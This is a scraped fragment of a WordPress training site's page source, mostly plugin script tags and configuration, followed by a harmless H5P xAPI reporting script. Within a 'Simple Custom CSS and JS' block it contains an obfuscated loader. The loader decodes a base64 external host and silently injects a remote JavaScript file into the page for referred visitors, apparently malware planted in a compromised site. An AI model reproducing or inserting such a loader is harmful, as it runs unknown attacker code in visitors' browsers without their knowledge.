<script type="text/javascript" src="//htcertified.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.15.2" id="learndash-front-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https://htcertified.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://htcertified.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://htcertified.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://htcertified.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"2f1626701a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.13","ajax_url":"https://htcertified.org/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.13" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/watupro/modules/reports/js/event-tracker.js?ver=1.0" id="watupro-tracker-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://htcertified.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.3" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.7.21" id="boss-menu-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.7.21" id="boss-fitvids-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.7.21" id="boss-slick-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.7.21" id="boss-panelslider-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.7.21" id="boss-sticky-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.7.21" id="boss-jssocials-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-main-js-js-extra">
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https://htcertified.org/jm-ajax/","ajaxurl":"https://htcertified.org/wp-admin/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Post","more_menu_title":"Menu Items","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","nonce_list_grid":"9e7704a027","learndash":{"nonce_get_courses":"5cacc9b1b6","course_archive_url":"https://htcertified.org/course-library/"}};
//# sourceURL=buddyboss-theme-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.7.21" id="buddyboss-theme-main-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.7.21" id="boss-validate-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.14.4" id="bp-nouveau-magnific-popup-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.7.21" id="select2-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.7.21" id="progressbar-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.7.21" id="mousewheel-js-js"></script>
<script type="text/javascript" id="buddyboss-theme-learndash-js-js-extra">
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
//# sourceURL=buddyboss-theme-learndash-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.7.21" id="buddyboss-theme-learndash-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.min.js?ver=2.7.21" id="buddyboss-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.min.js?ver=2.7.21" id="buddyboss-theme-elementor-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://htcertified.org/wp-admin/admin-ajax.php","nonce":"abcb223ef6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://htcertified.org/lessons/sppst20/","cart_redirectition":"yes","cart_page_url":"https://htcertified.org/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/scripts/script.js?ver=3.4.3" id="snc-script-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.1.11" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/htcertified.org\/wp-admin\/admin-ajax.php","nonce":"734bc24999","urls":{"assets":"https:\/\/htcertified.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/htcertified.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/htcertified.org\/cart\/","checkout_page_url":"https:\/\/htcertified.org\/checkout\/","fragments_nonce":"901d1c9878"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/htcertified.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/htcertified.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/htcertified.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/htcertified.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3c988f6d2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":0,"title":"Page not found &#8211; HT Certified","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://htcertified.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://htcertified.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.5.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.13" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://htcertified.org/course-library/conflict-resolution__trashed/lessons/sppst20/?nocache=1769099199&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://htcertified.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.3.1" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://htcertified.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://htcertified.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 35b72f4c96c2a49f5049abcc42629258 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
document.tidioChatCode = "qiaz6zgirzqkvdrwmnjjlxmrdkjxorua";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/qiaz6zgirzqkvdrwmnjjlxmrdkjxorua.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://htcertified.org/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.js?ver=3.4.3
body_size: 957
content:
jQuery(function($) {

	var spinnerCount = 0;

	/**
	 * Show the spinner and increase counter.
	 */
	function showSpinner() {
		spinnerCount++;
		$("#wp-h5p-xapi-spinner").show();
	}

	/**
	 * Decrease the spinner count. Hide if no more spinners.
	 */
	function hideSpinner() {
		spinnerCount--;

		if (!spinnerCount)
			$("#wp-h5p-xapi-spinner").fadeOut(500);
	}

	/**
	 * Show error.
	 */
	function showError(message, code) {
		console.error("Unable to save xAPI statement");

		alert("Unable to save result data.\n\nMessage: " + message + "\n" + "Code: " + code);
	}

	/**
	 * Post error.
	 */
	function onXapiPostError(xhr, message, error) {
		hideSpinner();

		console.log("xapi post error");
		console.log(xhr.responseText);

		showError(message, xhr.status);
	}

	/**
	 * Post success.
	 */
	function onXapiPostSuccess(res, textStatus, xhr) {
		hideSpinner();

		if (!res.hasOwnProperty("ok")) {
			console.log("xapi post error");
			console.log(xhr.responseText);
			showError("Got bad response back...", 500);
		}

		if (!res.ok) {
			console.log("xapi post error");
			console.log(xhr.responseText);
			showError(res.message, res.code);
		}

		if (res.ok) {
			$.event.trigger({
				type: "h5pXapiStatementSaved",
				message: res.message
			});
		}
	}

	/**
	 * xAPI statement event listener.
	 */
	function onXapi(event) {
		if (!WP_H5P_XAPI_STATEMENT_URL)
			return;

		showSpinner();

		var data = {};
		/*console.log("on xapi, statement:");
		console.log(JSON.stringify(event.data.statement));*/

		if (typeof event.data.statement.context == 'undefined') {
			//console.log("here, context");
			event.data.statement.context = {};
		}
		if (typeof event.data.statement.context.contextActivities == 'undefined') {
			//console.log("here, contextActivities");
			event.data.statement.context.contextActivities = {};
		}
		if (typeof event.data.statement.context.contextActivities.grouping == 'undefined') {
			//console.log("here, grouping");
			event.data.statement.context.contextActivities.grouping = [];
		}

		if (WP_H5P_XAPI_CONTEXTACTIVITY)
			event.data.statement.context.contextActivities.grouping.push(WP_H5P_XAPI_CONTEXTACTIVITY);

		data.statement = JSON.stringify(event.data.statement);
		//data.statement = event.data.statement;

		$.ajax({
			type: "POST",
			url: WP_H5P_XAPI_STATEMENT_URL,
			data: data,
			dataType: "json",
			success: onXapiPostSuccess,
			error: onXapiPostError
		});
	}

	/**
	 * Main.
	 * Create save spinner and register event listener.
	 */
	$(document).ready(function() {
		//console.log("h5p xapi ready");

		if (typeof H5P !== 'undefined' && H5P.externalDispatcher)
			H5P.externalDispatcher.on('xAPI', onXapi);

		$("body").append("<div id='wp-h5p-xapi-spinner'>Saving...</div>");
		$("#wp-h5p-xapi-spinner").hide();
	});
});